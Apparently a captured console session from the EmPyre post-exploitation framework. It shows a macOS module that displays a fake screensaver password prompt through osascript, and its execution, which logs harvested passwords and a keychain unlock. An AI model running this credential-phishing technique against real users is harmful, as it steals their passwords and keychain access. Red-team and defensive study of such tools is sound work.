 (EmPyre: collection/osx/screensaver_alleyoop) > info
Name: ScreensaverAlleyOop
Module: collection/osx/screensaver_alleyoop
NeedsAdmin: False
OpsecSafe: False
Background: False
RunOnDisk: False
OutputExtension: None
Authors:
@FuzzyNop
@harmj0y
@enigma0x3
@Killswitch-GUI
Description:
Launches a screensaver with a prompt for credentials with
osascript.This locks the user out until the password can
unlock the user keychain.This allows you to prevent Sudo/su
failed logon attempts. (credentials till I get them!)
Options:
Name Required Value Description
---- -------- ------- -----------
ExitCount True 3 Exit Screensaver after # of attempts
Verbose True False Agent to execute module on.
Agent True KXC7R33PY71YKH2M Agent to execute module on.
(EmPyre: collection/osx/screensaver_alleyoop) > execute
[>] Module is not opsec safe, run? [y/N] y
(EmPyre: collection/osx/screensaver_alleyoop) >
Executing...
[*] Bad password: test123
[*] Bad password: test1234567
[!] unlock-keychain passed: